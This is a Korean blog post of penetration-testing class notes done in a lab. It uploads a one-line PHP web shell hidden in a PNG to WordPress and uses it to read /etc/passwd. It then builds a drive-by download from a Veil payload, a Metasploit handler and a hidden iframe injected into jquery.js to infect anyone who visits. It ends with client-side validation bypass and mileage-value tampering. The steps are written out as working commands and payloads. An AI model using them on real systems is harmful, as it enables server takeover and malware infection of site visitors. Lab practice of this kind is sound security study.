| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | |||

| 5 | 6 | 7 | 8 | 9 | 10 | 11 |

| 12 | 13 | 14 | 15 | 16 | 17 | 18 |

| 19 | 20 | 21 | 22 | 23 | 24 | 25 |

| 26 | 27 | 28 | 29 | 30 | 31 |

- 라우터

- Router

- HTML Injection

- meterpreter

- CSRF

- 취약점

- 모의해킹

- Suninatas

- metasploit

- programmers

- 웹해킹

- leetcode

- 모드 설정

- wpscan

- SQLMap

- stock price

- 미터프리터

- 취약점진단

- java

- StringBuilder

- SQL Injection

- todo

- todo List

- algotithm

- 정보시스템

- 써니나타스

- ToDoList

- study

- Algorithm

- hackerrank

- Today

- Total

보안 / 개발 챌린저가 목표

모의해킹 실습 (5) 본문

▶ 이미지 웹쉘 업로드 공격



① png 파일을 php 파일로 인식하게 하기

$ cd /etc/apache2

$ sudo gedit apache2.conf

파일을 열어 /var/www 를 검색하여 다음과 같이 수정.

② .htaccess 파일을 작성

§ $ cd /etc/apache2

§ $ sudo gedit apache2.conf



③ 리눅스는 설정이 바뀌면 다시 한 번 시작해주어야함(재시작)

§ $ sudo a2enmod rewrite

§ $ sudo service apache2 restart

④ xss.png 파일 안에 script 구문을 넣겠다는 의미의 python 명령어 작성하기

☞ github.com/vavkamil/xss2png 참고!

* PHP 단일 - 한줄 웹쉘 코드 예시

<?php system(\$_GET['0']);?> ⇒ 0에 파라미터 이름.

⑤ Kali에서 깃 허브 끌어다가 사용하기

# git clone https://github.con/vavkamil/xss2png

# cd xss2png/

# python3 xss2png.py -p "<?php system(\$_GET['0']);?>" -o ~/phpwebshell.png

⑥ wordpress 관리자 페이지에서 해당 사진(phpwebshell.png) 파일을 업로드하기

- 열린 새 창의 주소에 ?0=cat /etc/passwd 추가

- 웹 서버의 /etc/passwd 파일을 확인이 가능

▷ 드라이브-바이 다운로드

① php.ini 파일의 위치를 찾기

$ cd ~

$ sudo find / -name php.ini

② php.ini의 파일 내용을 수정하기

$ cd /etc/php/7.3/apache2/

$ sudo gedit php.ini

$ sudo service apache2 restart

③ slideshow를 삭제하고 새로운 slideshow를 설치하기

- 취약한 플러그인을 사용하기 위해! → 내가 관리자이기 때문에 맘대로 할 수 있음

④ webshell.php를 위와 같은 방법(png파일 업로드)으로 업로드 후 이미지를 새 창 열기 하면,

⑤ 경로 ☞ /var/www/html/wp-includes/js/jquery

여기에서 나의 목표❗ 사이트 방문만 해도 감염되게 하기 ❗

⑥ Veil로 파일 만들기

- Kali에서,

# cd Veil/

# python3 Veil.py

> use 1

> use 28

- set LHOST 192.168.0.130

- set LPORT 53

- generate

- 파일 이름은 hi

- 1

⑦ 새 탭에 명령어 쳐서 설정 해주기

- 파일을 복사해줌

# cp /var/lib/veil/output/compiled/hi.exe /var/www/html

# service apache2 restart

# msfconsole -r /var/lib/veil/output/handlers/hi.rc

⑧ home - computers - var - www- html - vbscript_godmode.html 파일을 leafpad를 열어 수정하기

⑨ js 파일에 악성 스크립트 구문을 작성 후 추가

- document.write("<iframe src='http://192.168.0.130/vbscript_godmode.html' width='0' height='0' frameboard='0'></iframe>");

- jquery.js에 들어가서

- action - edit에서 마지막에 구문 추가



⑩ 피해자의 PC로 192.168.0.104/wordpress에 접속

⑪ 감염!

▶ 불충분한 인증 및 인가

- 발생하는 이유 : 서버 측의 검증이 없기 때문!

⇒ 서버에 검증하는 것들이 많아지면 서버에 무리가 많이 가서 클라이언트측에서 하라고 함.

*회원가입 우회하기!

- join.submit(); 함수 ⇒ 회원가입 완료 누를 때 작동하는 함수

- 이 함수를 검사하는 로직(아이디 if, 비밀번호 if 등) 위에 올려놓으면 아이디 등이 우회가 가능!

① 처음 마일리지는 1000. 슬롯 한 번 돌려서 700점으로 떨어짐.

② proxy를 켜고 다시 한 번 해보기

③ VALUE의 값을 99999로 조작. 마일리지의 값을 조작!

④ 조작된 것 확인

⇒ 이 마일리지를 이용하여 물품을 구매하거나 실제로 어떤 일을 해야 취약점으로 인정.

'IT Security > Class_Do it' 카테고리의 다른 글

| 모의해킹 실습 (4) (0) | 2020.10.14 |

|---|---|

| 모의해킹 실습 (3) (0) | 2020.10.14 |

| 모의해킹 실습 (2) (0) | 2020.10.12 |

| 모의해킹 실습 (1) (0) | 2020.10.07 |

| 네트워크 장비 진단 (0) | 2020.09.25 |